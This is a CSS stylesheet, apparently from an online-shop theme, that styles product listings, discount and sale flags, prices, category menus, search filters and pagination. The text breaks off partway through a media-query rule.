.otbestseller-products .product-description,
.otnew-products .product-description,
.otspecial-products .product-description,
.crossselling-product .product-description,
.category-products .product-description,
.view-product .product-description,
.featured-products img,
.product-accessories img,
.otbestseller-products img,
.otnew-products img,
.otspecial-products img,
.otfeatured-products img,
.crossselling-product img,
.category-products img,
.view-product img {
	height: auto;
	max-width: 100%;
	padding-bottom: 0px;
}
#products .product-miniature .discount,
.products .product-miniature .discount,
.new-products .product-miniature .discount,
.featured-products .product-miniature .discount,
.best-seller-products .product-miniature .discount,
.product-accessories .product-miniature .discount,
.otbestseller-products .product-miniature .discount,
.otnew-products .product-miniature .discount,
.otspecial-products .product-miniature .discount,
.otfeatured-products .product-miniature .discount,
.crossselling-product .product-miniature .discount,
.category-products .product-miniature .discount,
.view-product .product-miniature .discount {
	display: none;
}
.product-miniature .product-flags .new,
.product-miniature .online-only,
.product-miniature .discount-percentage,
.products .product-miniature .product-flags .new,
.products .product-miniature .online-only,
.products .product-miniature .discount-percentage,
.featured-products .product-miniature .product-flags .new,
.featured-products .product-miniature .online-only,
.featured-products .product-miniature .discount-percentage,
.new-products .product-miniature .product-flags .new,
.new-products .product-miniature .online-only,
.new-products .product-miniature .discount-percentage,
.best-seller-products .product-miniature .product-flags .new,
.best-seller-products .product-miniature .online-only,
.best-seller-products .product-miniature .discount-percentage,
.product-accessories .product-miniature .product-flags .new,
.product-accessories .product-miniature .online-only,
.product-accessories .product-miniature .discount-percentage,
.otfeatured-products .product-miniature .product-flags .new,
.otfeatured-products .product-miniature .online-only,
.otfeatured-products .product-miniature .discount-percentage,
.view-product .product-miniature .product-flags .new,
.view-product .product-miniature .online-only,
.view-product .product-miniature .discount-percentage,
.crossselling-product .product-miniature .product-flags .new,
.crossselling-product .product-miniature .online-only,
.crossselling-product .product-miniature .discount-percentage,
.category-products .product-miniature .product-flags .new,
.category-products .product-miniature .online-only,
.category-products .product-miniature .discount-percentage,
.otbestseller-products .product-miniature .product-flags .new,
.otbestseller-products .product-miniature .online-only,
.otbestseller-products .product-miniature .discount-percentage,
.otnew-products .product-miniature .product-flags .new,
.otnew-products .product-miniature .online-only,
.otnew-products .product-miniature .discount-percentage,
.otbestseller-products .product-miniature .product-flags .new,
.otbestseller-products .product-miniature .online-only,
.otbestseller-products .product-miniature .discount-percentage,
.otnew-products .product-miniature .product-flags .new,
.otnew-products .product-miniature .online-only,
.otnew-products .product-miniature .discount-percentage,
.otspecial-products .product-miniature .product-flags .new,
.otspecial-products .product-miniature .online-only,
.otspecial-products .product-miniature .discount-percentage,
.otspecial-products .product-miniature .product-flags .new,
.otspecial-products .product-miniature .online-only,
.otspecial-products .product-miniature .discount-percentage {
	color: #e32013 !important;
	display: block;
	font-size: 12px;
	left: 15px;
	line-height: 18px;
	position: absolute;
	right: auto;
	top: 15px !important;
	text-align: center;
	transition: all 700ms ease-in-out -webkit-transition: all 700ms ease-in-out;
	-moz-transition: all 700ms ease-in-out;
	-o-transition: all 700ms ease-in-out;
	-ms-transition: all 700ms ease-in-out;
	z-index: 1;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	letter-spacing: 0.8px;
}
.products .thumbnail-container .product-flags .new {
	padding:1px 5px 2px 8px;
	background: #772426;
	color: #fff !important;
}
.products .thumbnail-container:hover .product-flags .new {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.product-miniature .product-flags .new.discount-percentage,
.product-miniature .online-only.discount-percentage,
.product-miniature .on-sale.discount-percentage,
.product-miniature .discount-percentage.discount-percentage,
.products .product-miniature .product-flags .new.discount-percentage,
.products .product-miniature .online-only.discount-percentage,
.products .product-miniature .on-sale.discount-percentage,
.products .product-miniature .discount-percentage.discount-percentage,
.new-products .product-miniature .product-flags .new.discount-percentage,
.new-products .product-miniature .online-only.discount-percentage,
.new-products .product-miniature .on-sale.discount-percentage,
.new-products .product-miniature .discount-percentage.discount-percentage,
.best-seller-products .product-miniature .product-flags .new.discount-percentage,
.best-seller-products .product-miniature .online-only.discount-percentage,
.best-seller-products .product-miniature .on-sale.discount-percentage,
.best-seller-products .product-miniature .discount-percentage.discount-percentage,
.featured-products .product-miniature .product-flags .new.discount-percentage,
.featured-products .product-miniature .online-only.discount-percentage,
.featured-products .product-miniature .on-sale.discount-percentage,
.featured-products .product-miniature .discount-percentage.discount-percentage,
.product-accessories .product-miniature .product-flags .new.discount-percentage,
.product-accessories .product-miniature .online-only.discount-percentage,
.product-accessories .product-miniature .on-sale.discount-percentage,
.product-accessories .product-miniature .discount-percentage.discount-percentage,
.otfeatured-products .product-miniature .product-flags .new.discount-percentage,
.otfeatured-products .product-miniature .online-only.discount-percentage,
.otfeatured-products .product-miniature .on-sale.discount-percentage,
.otfeatured-products .product-miniature .discount-percentage.discount-percentage,
.view-product .product-miniature .product-flags .new.discount-percentage,
.view-product .product-miniature .online-only.discount-percentage,
.view-product .product-miniature .on-sale.discount-percentage,
.view-product .product-miniature .discount-percentage.discount-percentage,
.crossselling-product .product-miniature .product-flags .new.discount-percentage,
.crossselling-product .product-miniature .online-only.discount-percentage,
.crossselling-product .product-miniature .on-sale.discount-percentage,
.crossselling-product .product-miniature .discount-percentage.discount-percentage,
.category-products .product-miniature .product-flags .new.discount-percentage,
.category-products .product-miniature .online-only.discount-percentage,
.category-products .product-miniature .on-sale.discount-percentage,
.category-products .product-miniature .discount-percentage.discount-percentage,
.otbestseller-products .product-miniature .product-flags .new.discount-percentage,
.otbestseller-products .product-miniature .online-only.discount-percentage,
.otbestseller-products .product-miniature .on-sale.discount-percentage,
.otbestseller-products .product-miniature .discount-percentage.discount-percentage,
.otnew-products .product-miniature .product-flags .new.discount-percentage,
.otnew-products .product-miniature .online-only.discount-percentage,
.otnew-products .product-miniature .on-sale.discount-percentage,
.otnew-products .product-miniature .discount-percentage.discount-percentage,
.otbestseller-products .product-miniature .product-flags .new.discount-percentage,
.otbestseller-products .product-miniature .online-only.discount-percentage,
.otbestseller-products .product-miniature .on-sale.discount-percentage,
.otbestseller-products .product-miniature .discount-percentage.discount-percentage,
.otnew-products .product-miniature .product-flags .new.discount-percentage,
.otnew-products .product-miniature .online-only.discount-percentage,
.otnew-products .product-miniature .on-sale.discount-percentage,
.otnew-products .product-miniature .discount-percentage.discount-percentage,
.otspecial-products .product-miniature .product-flags .new.discount-percentage,
.otspecial-products .product-miniature .online-only.discount-percentage,
.otspecial-products .product-miniature .on-sale.discount-percentage,
.otspecial-products .product-miniature .discount-percentage.discount-percentage,
.otspecial-products .product-miniature .product-flags .new.discount-percentage,
.otspecial-products .product-miniature .online-only.discount-percentage,
.otspecial-products .product-miniature .on-sale.discount-percentage,
.otspecial-products .product-miniature .discount-percentage.discount-percentage {
	color: #ff0000;
	display: inline-block;
	float: none;
	font-size: 13px;
	line-height: 15px;
	position: static;
}
.product-miniature .product-flags .new.on-sale,
.product-miniature .online-only.on-sale,
.product-miniature .on-sale.on-sale,
.product-miniature .discount-percentage.on-sale,
.products .product-miniature .product-flags .new.on-sale,
.products .product-miniature .online-only.on-sale,
.products .product-miniature .on-sale.on-sale,
.products .product-miniature .discount-percentage.on-sale,
.new-products .product-miniature .product-flags .new.on-sale,
.new-products .product-miniature .online-only.on-sale,
.new-products .product-miniature .on-sale.on-sale,
.new-products .product-miniature .discount-percentage.on-sale,
.best-seller-products .product-miniature .product-flags .new.on-sale,
.best-seller-products .product-miniature .online-only.on-sale,
.best-seller-products .product-miniature .on-sale.on-sale,
.best-seller-products .product-miniature .discount-percentage.on-sale,
.featured-products .product-miniature .product-flags .new.on-sale,
.featured-products .product-miniature .online-only.on-sale,
.featured-products .product-miniature .on-sale.on-sale,
.featured-products .product-miniature .discount-percentage.on-sale,
.view-product .product-miniature .product-flags .new.on-sale,
.view-product .product-miniature .online-only.on-sale,
.view-product .product-miniature .on-sale.on-sale,
.view-product .product-miniature .discount-percentage.on-sale,
.crossselling-product .product-miniature .product-flags .new.on-sale,
.crossselling-product .product-miniature .online-only.on-sale,
.crossselling-product .product-miniature .on-sale.on-sale,
.crossselling-product .product-miniature .discount-percentage.on-sale,
.category-products .product-miniature .product-flags .new.on-sale,
.category-products .product-miniature .online-only.on-sale,
.category-products .product-miniature .on-sale.on-sale,
.category-products .product-miniature .discount-percentage.on-sale,
.otbestseller-products .product-miniature .product-flags .new.on-sale,
.otbestseller-products .product-miniature .online-only.on-sale,
.otbestseller-products .product-miniature .on-sale.on-sale,
.otbestseller-products .product-miniature .discount-percentage.on-sale,
.otnew-products .product-miniature .product-flags .new.on-sale,
.otnew-products .product-miniature .online-only.on-sale,
.otnew-products .product-miniature .on-sale.on-sale,
.otnew-products .product-miniature .discount-percentage.on-sale,
.otspecial-products .product-miniature .product-flags .new.on-sale,
.otspecial-products .product-miniature .online-only.on-sale,
.otspecial-products .product-miniature .on-sale.on-sale,
.otspecial-products .product-miniature .discount-percentage.on-sale,
.product-accessories .product-miniature .product-flags .new.on-sale,
.product-accessories .product-miniature .online-only.on-sale,
.product-accessories .product-miniature .on-sale.on-sale,
.product-accessories .product-miniature .discount-percentage.on-sale,
.otfeatured-products .product-miniature .product-flags .new.on-sale,
.otfeatured-products .product-miniature .online-only.on-sale,
.otfeatured-products .product-miniature .on-sale.on-sale,
.otfeatured-products .product-miniature .discount-percentage.on-sale {
	text-align: center;
	right: 2px;
	left: auto;
	float: right;
	color: red;
	top: 0;
}
#products .product-miniature .product-flags .new.online-only,
#products .product-miniature .online-only.online-only,
#products .product-miniature .on-sale.online-only,
#products .product-miniature .discount-percentage.online-only,
.products .product-miniature .product-flags .new.online-only,
.products .product-miniature .online-only.online-only,
.products .product-miniature .on-sale.online-only,
.products .product-miniature .discount-percentage.online-only,
.new-products .product-miniature .product-flags .new.online-only,
.new-products .product-miniature .online-only.online-only,
.new-products .product-miniature .on-sale.online-only,
.new-products .product-miniature .discount-percentage.online-only,
.best-seller-products .product-miniature .product-flags .new.online-only,
.best-seller-products .product-miniature .online-only.online-only,
.best-seller-products .product-miniature .on-sale.online-only,
.best-seller-products .product-miniature .discount-percentage.online-only,
.featured-products .product-miniature .product-flags .new.online-only,
.featured-products .product-miniature .online-only.online-only,
.featured-products .product-miniature .on-sale.online-only,
.featured-products .product-miniature .discount-percentage.online-only,
.view-product .product-miniature .product-flags .new.online-only,
.view-product .product-miniature .online-only.online-only,
.view-product .product-miniature .on-sale.online-only,
.view-product .product-miniature .discount-percentage.online-only,
.crossselling-product .product-miniature .product-flags .new.online-only,
.crossselling-product .product-miniature .online-only.online-only,
.crossselling-product .product-miniature .on-sale.online-only,
.crossselling-product .product-miniature .discount-percentage.online-only,
.category-products .product-miniature .product-flags .new.online-only,
.category-products .product-miniature .online-only.online-only,
.category-products .product-miniature .on-sale.online-only,
.category-products .product-miniature .discount-percentage.online-only,
.product-accessories .product-miniature .product-flags .new.online-only,
.product-accessories .product-miniature .online-only.online-only,
.product-accessories .product-miniature .on-sale.online-only,
.product-accessories .product-miniature .discount-percentage.online-only,
.otbestseller-products .product-miniature .product-flags .new.online-only,
.otbestseller-products .product-miniature .online-only.online-only,
.otbestseller-products .product-miniature .on-sale.online-only,
.otbestseller-products .product-miniature .discount-percentage.online-only,
.otnew-products .product-miniature .product-flags .new.online-only,
.otnew-products .product-miniature .online-only.online-only,
.otnew-products .product-miniature .on-sale.online-only,
.otnew-products .product-miniature .discount-percentage.online-only,
.otspecial-products .product-miniature .product-flags .new.online-only,
.otspecial-products .product-miniature .online-only.online-only,
.otspecial-products .product-miniature .on-sale.online-only,
.otspecial-products .product-miniature .discount-percentage.online-only,
.otfeatured-products .product-miniature .product-flags .new.online-only,
.otfeatured-products .product-miniature .online-only.online-only,
.otfeatured-products .product-miniature .on-sale.online-only,
.otfeatured-products .product-miniature .discount-percentage.online-only {
	font-size: 0.8125rem;
	margin-top: 13rem;
	margin-left: 8.6875rem;
}
#products .product-miniature .product-flags .new.online-only::before,
#products .product-miniature .online-only.online-only::before,
#products .product-miniature .on-sale.online-only::before,
#products .product-miniature .discount-percentage.online-only::before,
.products .product-miniature .product-flags .new.online-only::before,
.products .product-miniature .online-only.online-only::before,
.products .product-miniature .on-sale.online-only::before,
.products .product-miniature .discount-percentage.online-only::before,
.new-products .product-miniature .product-flags .new.online-only::before,
.new-products .product-miniature .online-only.online-only::before,
.new-products .product-miniature .on-sale.online-only::before,
.new-products .product-miniature .discount-percentage.online-only::before,
.best-seller-products .product-miniature .product-flags .new.online-only::before,
.best-seller-products .product-miniature .online-only.online-only::before,
.best-seller-products .product-miniature .on-sale.online-only::before,
.best-seller-products .product-miniature .discount-percentage.online-only::before,
.featured-products .product-miniature .product-flags .new.online-only::before,
.featured-products .product-miniature .online-only.online-only::before,
.featured-products .product-miniature .on-sale.online-only::before,
.featured-products .product-miniature .discount-percentage.online-only::before,
.view-product .product-miniature .product-flags .new.online-only::before,
.view-product .product-miniature .online-only.online-only::before,
.view-product .product-miniature .on-sale.online-only::before,
.view-product .product-miniature .discount-percentage.online-only::before,
.crossselling-product .product-miniature .product-flags .new.online-only::before,
.crossselling-product .product-miniature .online-only.online-only::before,
.crossselling-product .product-miniature .on-sale.online-only::before,
.crossselling-product .product-miniature .discount-percentage.online-only::before,
.category-products .product-miniature .product-flags .new.online-only::before,
.category-products .product-miniature .online-only.online-only::before,
.category-products .product-miniature .on-sale.online-only::before,
.category-products .product-miniature .discount-percentage.online-only::before,
.product-accessories .product-miniature .product-flags .new.online-only::before,
.product-accessories .product-miniature .online-only.online-only::before,
.product-accessories .product-miniature .on-sale.online-only::before,
.product-accessories .product-miniature .discount-percentage.online-only::before,
.otbestseller-products .product-miniature .on-sale.online-only::before,
.otbestseller-products .product-miniature .online-only.online-only::before,
.otbestseller-products .product-miniature .product-flags .new.online-only::before,
.otbestseller-products .product-miniature .discount-percentage.online-only::before,
.otnew-products .product-miniature .on-sale.online-only::before,
.otnew-products .product-miniature .online-only.online-only::before,
.otnew-products .product-miniature .product-flags .new.online-only::before,
.otnew-products .product-miniature .discount-percentage.online-only::before,
.otspecial-products .product-miniature .on-sale.online-only::before,
.otspecial-products .product-miniature .online-only.online-only::before,
.otspecial-products .product-miniature .product-flags .new.online-only::before,
.otspecial-products .product-miniature .discount-percentage.online-only::before,
.otfeatured-products .product-miniature .product-flags .new.online-only::before,
.otfeatured-products .product-miniature .online-only.online-only::before,
.otfeatured-products .product-miniature .on-sale.online-only::before,
.otfeatured-products .product-miniature .discount-percentage.online-only::before {
	content: "\E30A";
	font-family: 'Material Icons';
	vertical-align: middle;
	margin: 0.3125rem;
}
#left-column .new-products .thumbnail-container .otproduct-image .thumbnail.product-thumbnail {
	margin-bottom: 0;
	border: 1px solid #e5e5e5;
}
#products .product-list .otproduct-desc .product-price-and-shipping .regular-price {
	color: #888;
}
#products .comments_note,
.products .comments_note,
.featured-products .comments_note,
.best-seller-products .comments_note,
.product-accessories .comments_note,
.crossselling-product .comments_note,
.otbestseller-products,
.otnew-products,
.otspecial-products,
.category-products .comments_note,
.otfeatured-products .comments_note {
	text-align: center;
	color: #777777;
}
#products .regular-price,
.products .regular-price,
.featured-products .regular-price,
.product-accessories .regular-price,
.best-seller-products .regular-price,
.otfeatured-products .regular-price,
.crossselling-product .regular-price,
.view-product .regular-price,
.category-products .regular-price,
.category-products .regular-price,
.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
.otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
.otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
.otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
.otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price {
	color: #888;
	text-decoration: line-through;
	font-size: 18px;
	line-height: 20px;
}
@media(max-width:1199px){
	#products .regular-price, .products .regular-price, .featured-products .regular-price, .product-accessories .regular-price, .best-seller-products .regular-price, .otfeatured-products .regular-price, .crossselling-product .regular-price, .view-product .regular-price, .category-products .regular-price, .category-products .comments_note, .otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price, .otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price, .otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price, .otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price, .otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price, .otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price {
		font-size: 14px !important;
		line-height: 16px !important;
	}
}
#products .count,
.featured-products .count,
.category-products .count,
.best-seller-products .count,
.crossselling-product .count,
.otbestseller-products .count,
.crossselling-product .count,
.otnew-products .count,
.otspecial-products .count,
.best-seller-products .count,
.product-accessories .count,
.otfeatured-products .count {
	color: #878787;
	font-weight: normal;
	position: relative;
	bottom: 0.5rem;
}
#products .all-product-link,
.featured-products .all-product-link,
.product-accessories .all-product-link,
.crossselling-product .all-product-link,
.best-seller-products .all-product-link,
.category-products .all-product-link,
.otbestseller-products .all-product-link,
.otnew-products .all-product-link,
.otspecial-products .all-product-link,
.otfeatured-products .all-product-link {
	clear: both;
	color: #878787;
	font-weight: normal;
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
}
.pack {
	color: #000 !important;
	font-size: 12px;
	left: -30px;
	position: absolute;
	top: 40px;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
}
@media(max-width:767px){
	.pack {
		left: 17px;
		right: auto;
	}
}
.products .thumbnail-container:hover .pack {
	left: 17px;
}
.pb-left-column .pack {
	top: 40px;
	left: 20px;
	color: #000 !important;
}
.cat-name {
	color: #a7a7a7;
	font-size: 12px;
	font-weight: normal;
	line-height: 12px;
	margin-bottom: 0;
	margin-top: 20px;
	text-align: center;
	text-transform: capitalize;
}
.quick-view .material-icons.search {
	font-size: 22px;
	display: none;
}
@media(max-width:767px){
	#content-wrapper .pb-left-column {
		display: inline-block;
		float: none;
		text-align: center;
		vertical-align: top;
		width: 80%;
	}
	#content-wrapper {
		text-align: center;
	}
}
@media(max-width:543px){
	#content-wrapper .pb-left-column {
		width: 100%;
	}
}
/*------------------------------------- End Product Style--------------------------------------------------- */

#custom-text {
	background: #ffffff none repeat scroll 0 0;
	border: 10px solid #f5f5f5;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	float: left;
	margin: 30px 0 30px;
	/*padding: 60px 50px;
	text-align: center;*/
	width: 100%;
}
#custom-text h3 {
	color: #222222;
	font-size: 32px;
	font-weight: 500;
	line-height: 26px;
	margin: 0 auto;
	padding: 0 0 20px;
	position: relative;
	text-align: center;
	text-transform: capitalize;
}
#custom-text p {
	color: #414141;
	font-weight: 400;
	font-size: 1.1em;
}
#custom-text p .dark {
	color: #777777;
	font-weight: 400;
}
.page-content.page-cms {
	background: white;
	padding: 0;
	text-align: justify;
}
.page-content.page-cms .cms-box img {
	max-width: 100%;
}
@media (max-width: 991px) {
	#block-cmsinfo {
		padding: 1.25rem 1.875rem;
	}
}
#products {
	color: #878787;
}
#products .products-select {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-align: baseline;
	-moz-box-align: baseline;
	box-align: baseline;
	-webkit-align-items: baseline;
	-moz-align-items: baseline;
	-ms-align-items: baseline;
	-o-align-items: baseline;
	align-items: baseline;
	-ms-flex-align: baseline;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-justify-content: space-between;
	-ms-justify-content: space-between;
	-o-justify-content: space-between;
	justify-content: space-between;
	-ms-flex-pack: justify;
}
#products .up {
	margin-bottom: 1rem;
}
#products .up .btn-secondary,
#products .up .btn-tertiary {
	color: #777777;
	text-transform: inherit;
}
#products .up .btn-secondary .material-icons,
#products .up .btn-tertiary .material-icons {
	margin-right: 0;
}
.block-category {
	min-height: 13.75rem;
	margin-bottom: 1.5625rem;
}
.block-category #category-description p,
.block-category #category-description strong {
	font-weight: 400;
	color: #111111;
	letter-spacing: 0;
	text-align: left;
}
.block-category #category-description p {
	color: #414141;
	margin-bottom: 0;
}
.block-category #category-description p:first-child {
	margin-bottom: 8px;
}
.products-selection .sort-by {
	padding-top: 10px;
	text-align: right;
	white-space: nowrap;
	color: #111111;
	letter-spacing: 0;
	font: 500 13px/20px"Poppins", Helvetica, sans-serif;
}
@media(min-width:992px){
	#content-wrapper.left-column {
		padding-right: 0;
	}
}
.products-selection .total-products {
	padding: 7px 0 0;
}
.products-selection .total-products p {
	margin: 0;
	color: #666666;
	letter-spacing: 0;
	float: left;
}
.products-selection h1 {
	padding-top: 0.625rem;
}
.products-sort-order {
	color: #878787;
	padding: 0;
	position: relative;
}
.products-sort-order .select-title {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	color: #414141;
	cursor: pointer;
	display: inline-block;
	margin-left: 0;
	padding: 5px 18px;
	width: 100%;
	letter-spacing: 0;
	text-align: left;
	line-height: 24px;
	padding: 5px;
}
.products-sort-order .select-list {
	display: block;
	color: #414141;
	padding: 5px;
}
.products-sort-order .select-list:hover {
	background: #fff;
	color: #000;
	text-decoration: none;
}
.products-sort-order .dropdown-menu {
	left: 0;
	right: 0;
	width: 100%;
	background: #e5e5e5;
	border: none;
	padding: 10px 15px;
	letter-spacing: 0;
}
#search_filters .facet {
	padding-top: 0.625rem;
}
#search_filters .facet .collapse {
	display: block;
	margin: 0;
}
#search_filters .facet .facet-title {
	color: #454545;
	font: 500 13px/28px"Poppins", Helvetica, sans-serif;
	letter-spacing: 0;
}
#search_filters .facet .facet-label {
	margin-bottom: 1px;
}
#search_filters .facet .facet-label a {
	color: #666666;
	display: inline-block;
	font-size: 13px;
	line-height: 20px;
	letter-spacing: 0;
	text-align: left;
}
#search_filters .facet .facet-label a:hover {
	color: black;
}
@media (max-width: 991px) {
	.products-selection .sort-by {
		padding: 10px 5px;
	}
}
@media (max-width: 767px) {
	.products-selection .total-products p {
		float: right;
	}
	.products-selection .col-md-6 {
		float: left;
		width: 100%;
	}
}
/*--------------------------------------------------- Pagination(CategoryPage)-------------------------------------------------- */

.pagination {
	width: 100%;
	border: 1px solid #e5e5e5;
	background: #fff;
}
.pagination > div:first-child {
	line-height: 33px;
	letter-spacing: 0;
}
.pagination-left {
	float: left;
	padding: 0;
	text-align: left;
}
.pagination-right {
	float: right;
	padding: 0;
}
.pagination .page-list {
	background: white;
	padding: 0;
	margin-bottom: 0;
	float: right;
}
.pagination .page-list li {
	display: inline-block;
	float: none;
	vertical-align: middle;
}
.pagination a {
	height: 34px;
	width: 34px;
	padding: 5px;
	display: block;
	color: #777777;
}
.pagination a:focus {
	text-decoration: none;
}
.pagination a i {
	font-size: 22px;
}
.pagination .previous {
	float: left;
	font-size: 0;
	line-height: 0;
	margin: 0 !important;
}
.pagination .js-search-link {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
}
.pagination .js-search-link:hover {
	color: #ffffff;
	background: #000;
	border-color: #000;
}
@media (max-width: 767px) {
	.pagination .previous {
		margin-right: 10px;
	}
}
.pagination .next {
	float: right;
	font-size: 0;
	margin: 0 !important;
}
@media (max-width: 767px) {
	.pagination .next {
		margin-left: 10px;
	}
}
.pagination .disabled {
	color: #777777;
}
.pagination .current a {
	color: #ffffff;
	text-decoration: none;
	background: #000;
	border-color: #000;
}
.active_filters {
	background: #f5f5f5;
	padding: 10px;
	margin-bottom: 1.25rem;
	float: left;
	width: 100%;
}
.active_filters .active-filter-title {
	display: inline;
	margin-right: 0.625rem;
	font-weight: 600;
	margin-bottom: 0;
	vertical-align: middle;
}
.active_filters ul {
	display: inline;
}
.active_filters .filter-block {
	color: #414141;
	margin-right: 0.625rem;
	margin-bottom: 0;
	background: white;
	padding: 0.625rem;
	display: inline-block;
	font-size: 0.8125rem;
}
.active_filters .filter-block .close {
	color: #414141;
	font-size: 0.9375rem;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	margin-top: 0.1875rem;
	margin-left: 0.3125rem;
}
.block-categories {
	background: #ffffff none repeat scroll 0 0;
	border-bottom: 1px solid #f0f0f0;
	float: left;
	margin: 0;
	padding: 8px;
	width: 100%;
	position: relative;
}
.block-categories ul {
	margin: 0;
	display: block;
}
.block-categories .category-sub-menu {
	display: inline-block;
	float: none;
	margin-top: 0.625rem;
	vertical-align: top;
	width: 100%;
}
.block-categories .category-sub-menu .category-sub-link {
	font-size: 0.875rem;
	color: #888888;
}
.block-categories .category-sub-menu .category-sub-link:hover {
	color: #333333;
}
.block-categories .category-sub-menu li {
	position: relative;
	padding: 0;
}
.block-categories .category-sub-menu li[data-depth="1"] {
	margin-bottom: 0;
}
.block-categories .category-sub-menu li[data-depth="0"] > a {
	width: 100%;
	display: inline-block;
}
.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]) {
	padding-left: 0.3125rem;
}
.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"])::before {
	content: "-";
	margin-right: 0.3125rem;
}
.block-categories a {
	color: #333333;
	font-size: 14px;
	letter-spacing: 0;
	line-height: 28px;
}
.block-categories .collapse-icons {
	position: absolute;
	right: 0;
	top: 5px;
	padding: 0;
	cursor: pointer;
}
.block-categories .collapse-icons .material-icons {
	font-size: 15px;
}
.block-categories .category-sub-menu .category-sub-menu {
	padding: 0 0 0 20px!important;
}
.block-categories .collapse-icons[aria-expanded="true"] .add {
	display: none;
}
.block-categories .collapse-icons[aria-expanded="true"] .remove {
	display: block;
}
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover {
	color: #000000;
}
.block-categories .collapse-icons .remove {
	display: none;
}
.block-categories .arrows .arrow-right,
.block-categories .arrows .arrow-down {
	font-size: 0.875rem;
	cursor: pointer;
	margin-left: 2px;
}
.block-categories .arrows .arrow-right:hover,
.block-categories .arrows .arrow-down:hover {
	color: #000000;
}
.block-categories .arrows .arrow-down {
	display: none;
}
.block-categories .arrows[aria-expanded="true"] .arrow-right {
	display: none;
}
.block-categories .arrows[aria-expanded="true"] .arrow-down {
	display: inline-block;
}
.facets-title {
	color: #414141;
}
.products-selection .filter-button .btn-secondary,
.products-selection .filter-button .btn-tertiary {
	padding: 8px 15px;
}
@media(max-width:991px){
	.products-selection .filter-button .btn-secondary, .products-selection .filter-button .btn-tertiary {
		padding: 5px 25px;
	}
}
@media(max-width:543px){
	.products-selection .filter-button .btn-secondary, .products-selection .filter-button .btn-tertiary {
		padding: 5px 10px;
	}
}
/*** Responsive part ***/

@media (max-width: 991px) {
	#category #left-column {
		width: 100%;
		padding: 0 15px;
	}
	#category #left-column #search_filter_controls {
		text-align: center;
		margin-bottom: 1rem;
	}
	#category #left-column #search_filter_controls button {
		margin: 0 0.5rem;
	}
	#category #left-column #search_filters {
		margin-bottom: 0;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		padding: 0;
		border-top: 1px solid #e5e5e5;
	}
	#category #left-column #search_filters .facet {
		padding: 10px 0;
		border-bottom: 1px solid #e5e5e5;
	}
	#category #left-column #search_filters .facet .title {
		cursor: pointer;
	}
	#category #left-column #search_filters .facet .title .collapse-icons .remove {
		display: none;
	}
	#category #left-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add {
		display: none;
	}
	#category #left-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove {
		display: block;
	}
	#category #left-column #search_filters .facet .facet-title {
		color: #414141;
		text-transform: uppercase;
	}
	#category #left-column #search_filters .facet .h6 {
		margin-bottom: 0;
		padding: 0;
		display: inline-block;
	}
	#category #left-column #search_filters .facet .navbar-toggler {
		display: inline-block;
		padding: 0;
	}
	#category #left-column #search_filters .facet .collapse {
		display: none;
	}
	#category #left-column #search_filters .facet .collapse.in {
		display: block;
		overflow: hidden;
	}
	#category #left-column #search_filters .facet .facet-label a {
		margin-top: 0;
	}
	#category #left-column #search_filters .facet ul {
		margin-bottom: 0;
	}
	#category #left-column #search_filters .facet ul li {
		padding: 5px;
	}
	#search_filters_wrapper #search_filters ul li label {
		margin: 0;
	}
	#category #content-wrapper {
		width: 100%;
	}
	#category #search_filter_toggler {
		width: 100%;
		background: #000;
		color: #ffffff;
	}
	#category #search_filter_toggler:hover {
		background: #feda00;
		color: #000;
	}
	.products-sort-order .select-title {
		margin-left: 0;
	}
	.products-selection h1 {
		padding-top: 0;
		text-align: center;
		margin-bottom: 1rem;
	}
	.products-selection .showing {
		padding-top: 1rem;
		float: left;
		width: 100%;
	}
	#prices-drop #content-wrapper,
	#new-products #content-wrapper,
	#best-sales #content-wrapper {
		width: 100%;
	}
	#wrapper .breadcrumb {
		display: block !important;
	}
	.block-categories .collapse-icons .material-icons {
		font-size: 22px;
		line-height: 26px;
	}
	.block-categories ul {
		display: none;
	}
}
@media(max-width:767px) and (min-width:544px) {
	#category #left-column {
		padding: 0;
	}
}
@media(max-width:991px) and (min-width:544px) {
	#category #products .hidden-md-up.filter-button {
		width: 35%;
	}
}
@media (max-width: 543px) {
	.products-selection .filter-button {
		padding-left: 0;
	}
	#category #left-column {
		padding: 0;
	}
	.block-categories .collapse-icons .material-icons, #left-column .new-products .collapse-icons .material-icons {
